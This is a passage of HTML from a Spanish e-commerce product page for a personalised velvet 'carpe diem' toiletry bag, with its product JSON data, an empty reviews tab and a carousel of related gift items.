            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.dcorazon.es%2F4721%2Fneceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&amp;url=https%3A%2F%2Fwww.dcorazon.es%2Finicio%2F579-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


<div class="product-details-fbpixel" style="display:none!important" id="product-details-fbpixel" data-product="{&quot;id_product_attribute&quot;:7055,&quot;id_product&quot;:579,&quot;quantity&quot;:0}" role="tabpanel"></div>

</div>
                            
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link active" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> <span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane  in active"
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;579-NECESER-carpe-diem&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;15,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;7055&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-10-01 21:58:45&quot;,&quot;date_upd&quot;:&quot;2025-12-05 15:55:45&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Precioso neceser de terciopelo, personalizado con los nombres de las personas que m\u00e1s quieres. Crea un recuerdo diferente y \u00fanico.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Neceser para personalizar | Dcorazon&quot;,&quot;link_rewrite&quot;:&quot;neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc&quot;,&quot;name&quot;:&quot;Neceser terciopelo, carpe diem, medidas 22,5x17,5cm (1pc).&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;strong&gt;DESCRIPCI\u00d3N:&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;Precioso neceser de terciopelo de agradable tacto y forrado con raso en el interior.&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;MANTENIMIENTO:&lt;\/b&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;En caso de querer lavar el neceser darle la vuelta, dejando el vinilo en el interior, conserv\u00e1ndolo durante mayor tiempo. Evitar usar programas de agua caliente.\u00a0&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;El vinilo aguanta en perfecto estado entre 40-60 lavados.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:579,&quot;id_product&quot;:579,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:7055,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;inicio&quot;,&quot;category_name&quot;:&quot;Inicio&quot;,&quot;link&quot;:&quot;https:\/\/www.dcorazon.es\/inicio\/579-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:13.140496,&quot;price_without_reduction&quot;:15.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:41,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;2&quot;:{&quot;id_attribute&quot;:&quot;5&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;DCoraz\u00f3n Artesan\u00eda&quot;,&quot;group&quot;:&quot;Dise\u00f1os Originales&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-cart_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-large_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-medium_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4721&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;7055&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4666-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4666-cart_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4666-large_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4666-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4666-medium_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4666-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4666-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4666-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4666-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4666&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;7055&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4664-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4664-cart_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4664-large_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4664-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4664-medium_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4664-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4664-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4664-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4664-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4664&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[&quot;7055&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4665-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4665-cart_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4665-large_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4665-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4665-medium_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4665-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4665-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4665-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4665-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4665&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[&quot;7055&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-cart_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-large_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-medium_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-small_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-home_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:515},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.dcorazon.es\/4721-thickbox_default\/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4721&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;7055&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:15.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Dise\u00f1a el producto&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">579-NECESER-carpe-diem</span>
        </div>
        


            <div class="product-quantities">
            <label class="label">En stock</label>
            <span data-stock="0" data-allow-oosp="0">0 Artículos</span>
        </div>
    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    
                        
    


            
        </div>
        
                    
                            
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Los clientes que adquirieron este producto también compraron:</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="454"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/454-boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/2875-home_default/boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.jpg"
                                                                            alt="Bolígrafo MODELO CLASICO...."
                        data-full-size-image-url="https://www.dcorazon.es/2875-thickbox_default/boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/2872-home_default/boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.jpg"
                                width="400"
                                height="515"
                                alt="Bolígrafo MODELO CLASICO.... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="454" data-id-product-attribute="0"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="454"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Inicio</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/inicio/454-boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.html">Bolígrafo MODELO CLASICO. Para el mundo eres un padre, para tu familia, el mundo, caja...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">454-BOLI-CLÁSICO</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="22.9">22,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            BOLÍGRAFO DE ALUMINIO CON BOTÓN PARA PANTALLA TÁCTIL Y ESTUCHE DE METAL 
Tamaño: 17,9x3,8 x1,8cm.
Color de la tinta: Negro.
Medida de la caja: 43,5x 39x 22,5cm 
Escoge entre las opciones disponibles el color del boli donde quieres que grabemos la frase.
FRASE BOLÍGRAFO
El mejor PAPÁ del mundo.
LA FRASE DE LA CAJA:
*Para el mundo eres un padre, para tu...
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.dcorazon.es/inicio/454-boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.html"
           class="btn btn-product-list"
        > Diseña tu pieza
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="614"
                data-id-product-attribute="7312"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/614-7312-neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/5008-home_default/neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.jpg"
                                                                            alt="Neceser terciopelo, no me..."
                        data-full-size-image-url="https://www.dcorazon.es/5008-thickbox_default/neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/5009-home_default/neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.jpg"
                                width="400"
                                height="515"
                                alt="Neceser terciopelo, no me... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="614" data-id-product-attribute="7312"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="614"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Diseña el producto
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Inicio</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/inicio/614-7312-neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania">Neceser terciopelo, no me da la vida, medidas 22,5x17,5cm (1pc).</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">614-NECESER-no-me-da-la-vida</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">
      <a href="https://www.dcorazon.es/inicio/614-7307-neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/17-color-negro"
       class="color"
       title="DCorazón Artesanía"
             style="background-image: url(/img/co/5.jpg)"     ><span class="sr-only">DCorazón Artesanía</span></a>
      <a href="https://www.dcorazon.es/inicio/614-7307-neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/17-color-negro"
       class="color"
       title="Negro"
       style="background-color: #040100"           ><span class="sr-only">Negro</span></a>
      <a href="https://www.dcorazon.es/inicio/614-7308-neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/20-color-azul_marino"
       class="color"
       title="Azul Marino"
       style="background-color: #001f6c"           ><span class="sr-only">Azul Marino</span></a>
      <a href="https://www.dcorazon.es/inicio/614-7309-neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/22-color-granate"
       class="color"
       title="Granate"
       style="background-color: #640007"           ><span class="sr-only">Granate</span></a>
      <a href="https://www.dcorazon.es/inicio/614-7310-neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/140-color-maquillaje"
       class="color"
       title="Maquillaje"
       style="background-color: #ff4c53"           ><span class="sr-only">Maquillaje</span></a>
